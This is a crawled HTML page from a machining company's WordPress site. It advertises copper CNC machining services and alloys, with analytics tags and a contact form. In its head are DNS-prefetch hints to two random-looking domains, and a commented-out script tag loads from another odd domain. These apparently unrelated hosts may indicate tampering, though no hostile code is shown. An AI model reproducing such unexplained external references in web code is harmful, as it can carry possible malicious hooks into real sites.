

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/copper-cnc-machining/
body_size: 11658
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Copper CNC Machining Services - Custom Copper Machined Parts</title>
<meta name="description" content="Copper CNC Machining for customer designed copper components &amp; parts, across a range of industries in the USA. Request a quote for cnc machining services." />
<link rel="canonical" href="https://www.bdeinc.com/copper-cnc-machining/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="3 minutes" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/pages/589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=589' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fcopper-cnc-machining%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fcopper-cnc-machining%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="page-template page-template-material page-template-material-php page page-id-589">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-589 current_page_item menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/" aria-current="page">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div><!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css"> -->  
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/anim-load.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/k27rrlpj/fcvfi.css" media="all"/>
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="contract manufacturing portland oregon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/09/cnc-machining-manufacturing.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/09/cnc-machining-manufacturing.jpg" alt="contract manufacturing portland oregon"></noscript> </div></div></div>
<div class="container-fluid"  id="primary">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
<div class="container-fluid bread">
<div class="container">
<ol class="breadcrumb">
<li><a href="https://www.bdeinc.com">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li>
&nbsp;
<li class="active">Copper CNC Machining</li>
</ol>
</div>
</div>
<!-- mailto:?subject=Copper CNC Machining&amp;body=https://www.bdeinc.com/capabilities/manufacturing-assembly-services/ -->
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<h1 class="mainheading">Copper CNC Machining</h1>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 calltoaction">
</div>
</div>
</div>
</div>
</div>   
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
<div class="pbox">
<div class="image-set"> <a class="example-image-link" href="" data-lightbox="example-set" data-title="Click the right half of the image to move forward."> 
<img class="example-image" width="100%" src="" alt=""/></a> 
</div>
</div>
<style>
.col-lg-12.col-md-12.col-sm-12.col-xs-12.quick {
background: #ccc;
}
</style>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 quick">
<h2>Quick Contact</h2>
<div role="form" class="wpcf7" id="wpcf7-f528-p589-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/copper-cnc-machining/#wpcf7-f528-p589-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="528" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f528-p589-o1" />
<input type="hidden" name="_wpcf7_container_post" value="589" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap Name"><input type="text" name="Name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name *" /></span>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap Email"><input type="email" name="Email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap Phone"><input type="tel" name="Phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span></p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap Comments"><textarea name="Comments" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Comments *"></textarea></span></p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="Upload"><input type="file" size="40" class="wpcf7-form-control wpcf7-drag-n-drop-file d-none" aria-invalid="false" multiple="multiple" data-name="Upload" data-limit="8073741824" data-max="10" data-id="528" data-version="free version 1.3.6.4" accept="." /></span></p>
</div>
<div class="row">
<div class="col-sm-6">
<div class="b-form-row">
<div class="b-form-vertical__input">
</div>
</div>
</div>
</div>
<div class=" col-lg-6  col-xs-12"> </div>
<div class="pull-right"> </div>
<p>            <br></p>
<div class="text-right"><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit btn btn-danger" /> <button type="reset" class="btn btn-danger">Reset</button></div>
<p>  <br><br></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>
</div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 paragraph">
<div style=text-align:left;></div><div align="justify">
<p>BDE Inc. is a leading service provider of copper CNC machining. With a vast industry experience and a large facility, we have the capability to meet your complex copper part CNC machining requirements. Since, our inception, we have served a huge variety of industries, including medical, military, marine, aerospace, and much more.&nbsp;</p>
<p><strong></strong></p>
<p><strong></p>
<h3>Copper CNC Machining at BDE Manufacturing Technologies Inc.</h3>
<p></strong><strong></strong>In the copper CNC machining service, the components are custom designed with the help of solid copper bars, copper blanks, and cold headed blanks. Compared to the other metals, it is harder to machine copper. Thus, you are required to possess all the necessary process knowledge about manufacturing. However, most copper alloys offer excellent machinability, which makes them a popular choice for intricate custom copper parts. Hence, these alloys are preferred over pure copper. In the same way, it is very important to have proper knowledge, as well as expertise in order to machine copper on 5 axis equipment. You’ll get a complete CNC machining for copper done by experienced staff at BDE Inc.&nbsp;</p>
<p><strong></strong></p>
<p><strong></p>
<h4>Copper CNC Machining Capabilities&nbsp;</h4>
<p></strong><strong></strong>Copper CNC machining is done at our facility by implementing various machining capabilities. The following are a couple of capabilities that we have:</p>
<p><strong>• Wire EDM</strong> – This is also referred to as electrical discharge machining, or spark EDM. In this, we can deliver wire diameters ranging from 0.006″ to 0.012″. We have the capability to provide <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">4 axis Wire EDM cutting</a> for copper to deliver high-quality products. With this technique, it becomes possible to cut metals without the application of heat.</p>
<p><strong>• CNC Milling &amp; Turning</strong> – We have a well-equipped machine shop, which has an advanced machinery for CNC milling service. Some of the advanced machinery that we have include vertical mill, CNC turning center, horizontal mill, CNC lathe, and much more. With the help of this equipment, we are able to perform a variety of milling and turning operations for copper, which include drilling, knurling, reaming, boring, face milling, hard milling, peripheral milling, and tapered milling. Besides all this, this service is compliant to Mil-Spec, ANSI, ASME, RoHS, and ISO standards.</p>
<h4>Copper &amp; Copper Alloys We Work With</h4>
<p>Following are the different copper alloys that we work with:</p>
<p><strong>1. Brasses</strong> – These alloys of copper are most widely used in a variety of applications. When zinc is added to along with other elements, it helps increase the corrosion resistance, strength, ductility, hardness, and conductivity.</p>
<p><strong>2. Bronzes</strong> – These alloys are made from copper and tin. Phosphorous is added to these alloys to deoxidize them. This produces phosphor bronze alloys. Gears and bearings use these alloys because of their strength and hardness.&nbsp;</p>
<p><strong>3. Nickel-Silvers</strong> – These alloys are made from copper, nickel, and zinc. These are almost similar to the brasses in several aspects. However, nickel-silvers offer more resistance to corrosion compared to brasses.&nbsp;</p>
<p><strong>4. Copper-Nickel Alloys</strong> – The copper-nickel alloys are known for their excellent ductility and resistance to corrosion. These alloys are most widely used in severe marine environments.</p>
<p>Copper CNC machining is a kind of service, which is always good to be availed from the experts, who are skilled and have a know-how about it. BDE Inc. is an experienced service provider of copper CNC machining in the US. Give us a call at the earliest on <a href="tel:+18662626233">866.262.6233</a>. Else, you can also send us an email at <a href="mailto:info@bdeinc.com">info@bdeinc.com</a> for any queries.</p>
</div>
</div> 
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" data-animated="fadeInLeft"><p class="pull-right calls"><span><a href="/contact-us/" class="REQ"><i class="fa fa-file-text-o"></i> Contact BDE Manufacturing Technologies</a></span></p></div>      
</div>
</div>
</div>
</div>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/lightbox.js"></script> 
<script>
function printdoc() {
//  var toPrint = document.getElementById('printarea');
var popupWin = window.open('', '_blank', 'width=800,height=640,location=no,left=200px');
popupWin.document.open();
popupWin.document.write('<html><title>::Print Preview::</title><link rel="stylesheet" type="text/css" href="Print.css" media="screen"/></head><body data-rsssl=1>')
popupWin.document.write('<iframe src="https://www.bdeinc.com/wp-content/uploads/wp-post-to-pdf-enhanced-cache/1/" width="800px" height="600px">');
popupWin.document.write('</html>');
popupWin.document.close();
}
function emaildoc() {
document.getElementById('emailsend').submit();
}
</script>
<form id="emailsend" action="https://www.bdeinc.com/email-send/" method="POST"><input type="hidden" name="pdffile" value="https://www.bdeinc.com/wp-content/uploads/wp-post-to-pdf-enhanced-cache/1/" /></form>    

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
